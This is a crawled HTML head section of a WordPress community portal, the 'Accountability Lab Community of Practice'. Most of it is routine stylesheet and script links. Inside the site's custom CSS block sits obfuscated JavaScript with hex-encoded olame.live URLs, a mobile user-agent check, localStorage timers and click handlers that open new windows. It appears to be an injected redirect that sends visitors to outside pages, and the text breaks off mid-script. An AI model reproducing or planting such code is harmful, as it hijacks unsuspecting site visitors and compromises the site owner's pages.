

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aclcop.cloudware.ng/
body_size: 139633
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8">

<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1" />

<link rel="pingback" href="https://aclcop.cloudware.ng/xmlrpc.php" />

<title>Accountability Lab Community of Practice &#8211; Official Web Portal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; Feed" href="https://aclcop.cloudware.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; Comments Feed" href="https://aclcop.cloudware.ng/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aclcop.cloudware.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faclcop.cloudware.ng%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aclcop.cloudware.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faclcop.cloudware.ng%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sweetalert2-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=3.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aclcop.cloudware.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aclcop.cloudware.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://aclcop.cloudware.ng/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://aclcop.cloudware.ng/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sp-lc-swiper-css' href='https://aclcop.cloudware.ng/wp-content/plugins/logo-carousel-free/public/assets/css/swiper-bundle.min.css?ver=3.4.22' type='text/css' media='all' />
<link rel='stylesheet' id='sp-lc-font-awesome-css' href='https://aclcop.cloudware.ng/wp-content/plugins/logo-carousel-free/public/assets/css/font-awesome.min.css?ver=3.4.22' type='text/css' media='all' />
<link rel='stylesheet' id='sp-lc-style-css' href='https://aclcop.cloudware.ng/wp-content/plugins/logo-carousel-free/public/assets/css/style.min.css?ver=3.4.22' type='text/css' media='all' />
<style id='sp-lc-style-inline-css' type='text/css'>
div#logo-carousel-free-32398.logo-carousel-free .sp-lc-logo{border: 1px solid #dddddd;}div#logo-carousel-free-32398.logo-carousel-free .sp-lc-logo:hover{border-color: #16a08b;}#logo-carousel-free-32398.sp-lc-container .sp-logo-carousel {padding-top: 46px;}#logo-carousel-free-32398.sp-lc-container .sp-lc-button-prev,#logo-carousel-free-32398.sp-lc-container .sp-lc-button-next {color: #aaaaaa;background: transparent;border: 0px none #aaaaaa;line-height: 30px;}#logo-carousel-free-32398.sp-lc-container .sp-lc-button-prev:hover,#logo-carousel-free-32398.sp-lc-container .sp-lc-button-next:hover{background-color: #16a08b;color: #ffffff;border-color: #16a08b;}@media only screen and (max-width: 576px) {} .logo-carousel-free-area#logo-carousel-free-32398{position: relative;}#lcp-preloader-32398{position: absolute;left: 0;top: 0;height: 100%;width: 100%;text-align: center;display: flex;align-items: center;justify-content: center;background: #fff;z-index: 9999;} .logo-carousel-free-area#logo-carousel-free-32398 .sp-logo-carousel-section-title{margin-bottom: 30px;}@media screen and (min-width: 1200px ){.logo-carousel-free-area#logo-carousel-free-32398 .sp-logo-carousel:not([class*="-initialized"]) > .swiper-wrapper {display: flex;width: calc( 100% + 12px );}.logo-carousel-free-area#logo-carousel-free-32398 .sp-logo-carousel:not([class*="-initialized"]) > .swiper-wrapper > .swiper-slide {width: 20%;padding-right: 12px;}}
/*# sourceURL=sp-lc-style-inline-css */
</style>
<link rel='stylesheet' id='wthf-style-css' href='https://aclcop.cloudware.ng/wp-content/plugins/was-this-article-helpful/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='knowbase-style-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='knowbase-mobile-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/style-mobile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/styles/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/css/style-curvy-black.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aclcop.cloudware.ng/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='https://aclcop.cloudware.ng/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aclcop.cloudware.ng/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://aclcop.cloudware.ng/wp-content/uploads/elementor/css/post-5.css?ver=1667993526' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6400-css' href='https://aclcop.cloudware.ng/wp-content/uploads/elementor/css/post-6400.css?ver=1675074418' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/select2/select2.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.10' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.10" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://aclcop.cloudware.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aclcop.cloudware.ng/wp-json/wp/v2/pages/6400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aclcop.cloudware.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aclcop.cloudware.ng/" />
<link rel='shortlink' href='https://aclcop.cloudware.ng/' />
<meta name="generator" content="Redux 4.4.5" /><style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://aclcop.cloudware.ng/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					                </style>
                <link rel="icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ur-submit-button {
	background-color: #ff6701;
	color: #ffffff;
	border-radius: 20px;
	width: 25%
}
.ur-submit-button:hover {
	background-color: #fcb900;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4b\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x41\x6d\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x61\x41\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x46\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x69\x66\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x50\x49\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x55\x7a\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x73\x72\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 